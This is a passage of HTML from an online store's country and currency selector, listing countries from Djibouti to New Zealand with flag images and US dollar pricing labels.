                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dj.png"
                            width="20"
                            height="15"
                            alt="Djibouti"
                            class="localization-form-v2__image"
                          >
                        
                        Djibouti | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dm.png"
                            width="20"
                            height="15"
                            alt="Dominica"
                            class="localization-form-v2__image"
                          >
                        
                        Dominica | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/do.png"
                            width="20"
                            height="15"
                            alt="Dominican Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Dominican Republic | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Ecuador"
                            class="localization-form-v2__image"
                          >
                        
                        Ecuador | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egypt"
                            class="localization-form-v2__image"
                          >
                        
                        Egypt | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sv.png"
                            width="20"
                            height="15"
                            alt="El Salvador"
                            class="localization-form-v2__image"
                          >
                        
                        El Salvador | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gq.png"
                            width="20"
                            height="15"
                            alt="Equatorial Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Equatorial Guinea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/er.png"
                            width="20"
                            height="15"
                            alt="Eritrea"
                            class="localization-form-v2__image"
                          >
                        
                        Eritrea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estonia"
                            class="localization-form-v2__image"
                          >
                        
                        Estonia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sz.png"
                            width="20"
                            height="15"
                            alt="Eswatini"
                            class="localization-form-v2__image"
                          >
                        
                        Eswatini | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/et.png"
                            width="20"
                            height="15"
                            alt="Ethiopia"
                            class="localization-form-v2__image"
                          >
                        
                        Ethiopia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Falkland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Falkland Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Faroe Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Faroe Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiji"
                            class="localization-form-v2__image"
                          >
                        
                        Fiji | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finland"
                            class="localization-form-v2__image"
                          >
                        
                        Finland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="France"
                            class="localization-form-v2__image"
                          >
                        
                        France | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="French Guiana"
                            class="localization-form-v2__image"
                          >
                        
                        French Guiana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pf.png"
                            width="20"
                            height="15"
                            alt="French Polynesia"
                            class="localization-form-v2__image"
                          >
                        
                        French Polynesia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tf.png"
                            width="20"
                            height="15"
                            alt="French Southern Territories"
                            class="localization-form-v2__image"
                          >
                        
                        French Southern Territories | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ga.png"
                            width="20"
                            height="15"
                            alt="Gabon"
                            class="localization-form-v2__image"
                          >
                        
                        Gabon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gm.png"
                            width="20"
                            height="15"
                            alt="Gambia"
                            class="localization-form-v2__image"
                          >
                        
                        Gambia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Georgia"
                            class="localization-form-v2__image"
                          >
                        
                        Georgia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Germany"
                            class="localization-form-v2__image"
                          >
                        
                        Germany | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gh.png"
                            width="20"
                            height="15"
                            alt="Ghana"
                            class="localization-form-v2__image"
                          >
                        
                        Ghana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Greece"
                            class="localization-form-v2__image"
                          >
                        
                        Greece | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Greenland"
                            class="localization-form-v2__image"
                          >
                        
                        Greenland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gd.png"
                            width="20"
                            height="15"
                            alt="Grenada"
                            class="localization-form-v2__image"
                          >
                        
                        Grenada | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadeloupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadeloupe | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gt.png"
                            width="20"
                            height="15"
                            alt="Guatemala"
                            class="localization-form-v2__image"
                          >
                        
                        Guatemala | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernsey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernsey | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gn.png"
                            width="20"
                            height="15"
                            alt="Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gw.png"
                            width="20"
                            height="15"
                            alt="Guinea-Bissau"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea-Bissau | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guyana"
                            class="localization-form-v2__image"
                          >
                        
                        Guyana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ht.png"
                            width="20"
                            height="15"
                            alt="Haiti"
                            class="localization-form-v2__image"
                          >
                        
                        Haiti | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hn.png"
                            width="20"
                            height="15"
                            alt="Honduras"
                            class="localization-form-v2__image"
                          >
                        
                        Honduras | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="Hong Kong SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Hong Kong SAR | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungary"
                            class="localization-form-v2__image"
                          >
                        
                        Hungary | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Iceland"
                            class="localization-form-v2__image"
                          >
                        
                        Iceland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="India"
                            class="localization-form-v2__image"
                          >
                        
                        India | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonesia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonesia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/iq.png"
                            width="20"
                            height="15"
                            alt="Iraq"
                            class="localization-form-v2__image"
                          >
                        
                        Iraq | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Ireland"
                            class="localization-form-v2__image"
                          >
                        
                        Ireland | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Isle of Man"
                            class="localization-form-v2__image"
                          >
                        
                        Isle of Man | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Italy"
                            class="localization-form-v2__image"
                          >
                        
                        Italy | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jm.png"
                            width="20"
                            height="15"
                            alt="Jamaica"
                            class="localization-form-v2__image"
                          >
                        
                        Jamaica | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japan"
                            class="localization-form-v2__image"
                          >
                        
                        Japan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jo.png"
                            width="20"
                            height="15"
                            alt="Jordan"
                            class="localization-form-v2__image"
                          >
                        
                        Jordan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Kazakhstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kazakhstan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Kenya"
                            class="localization-form-v2__image"
                          >
                        
                        Kenya | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ki.png"
                            width="20"
                            height="15"
                            alt="Kiribati"
                            class="localization-form-v2__image"
                          >
                        
                        Kiribati | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Kyrgyzstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kyrgyzstan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Latvia"
                            class="localization-form-v2__image"
                          >
                        
                        Latvia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Lebanon"
                            class="localization-form-v2__image"
                          >
                        
                        Lebanon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ls.png"
                            width="20"
                            height="15"
                            alt="Lesotho"
                            class="localization-form-v2__image"
                          >
                        
                        Lesotho | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lr.png"
                            width="20"
                            height="15"
                            alt="Liberia"
                            class="localization-form-v2__image"
                          >
                        
                        Liberia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ly.png"
                            width="20"
                            height="15"
                            alt="Libya"
                            class="localization-form-v2__image"
                          >
                        
                        Libya | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lithuania"
                            class="localization-form-v2__image"
                          >
                        
                        Lithuania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxembourg"
                            class="localization-form-v2__image"
                          >
                        
                        Luxembourg | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="Macao SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Macao SAR | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mg.png"
                            width="20"
                            height="15"
                            alt="Madagascar"
                            class="localization-form-v2__image"
                          >
                        
                        Madagascar | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mw.png"
                            width="20"
                            height="15"
                            alt="Malawi"
                            class="localization-form-v2__image"
                          >
                        
                        Malawi | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malaysia"
                            class="localization-form-v2__image"
                          >
                        
                        Malaysia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldives"
                            class="localization-form-v2__image"
                          >
                        
                        Maldives | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ml.png"
                            width="20"
                            height="15"
                            alt="Mali"
                            class="localization-form-v2__image"
                          >
                        
                        Mali | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mq.png"
                            width="20"
                            height="15"
                            alt="Martinique"
                            class="localization-form-v2__image"
                          >
                        
                        Martinique | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mr.png"
                            width="20"
                            height="15"
                            alt="Mauritania"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Mauritius"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritius | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="Mexico"
                            class="localization-form-v2__image"
                          >
                        
                        Mexico | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldova"
                            class="localization-form-v2__image"
                          >
                        
                        Moldova | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Monaco"
                            class="localization-form-v2__image"
                          >
                        
                        Monaco | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongolia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongolia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/me.png"
                            width="20"
                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ms.png"
                            width="20"
                            height="15"
                            alt="Montserrat"
                            class="localization-form-v2__image"
                          >
                        
                        Montserrat | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Morocco"
                            class="localization-form-v2__image"
                          >
                        
                        Morocco | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mz.png"
                            width="20"
                            height="15"
                            alt="Mozambique"
                            class="localization-form-v2__image"
                          >
                        
                        Mozambique | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Myanmar (Burma)"
                            class="localization-form-v2__image"
                          >
                        
                        Myanmar (Burma) | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/na.png"
                            width="20"
                            height="15"
                            alt="Namibia"
                            class="localization-form-v2__image"
                          >
                        
                        Namibia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nr.png"
                            width="20"
                            height="15"
                            alt="Nauru"
                            class="localization-form-v2__image"
                          >
                        
                        Nauru | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Netherlands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="New Caledonia"
                            class="localization-form-v2__image"
                          >
                        
                        New Caledonia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
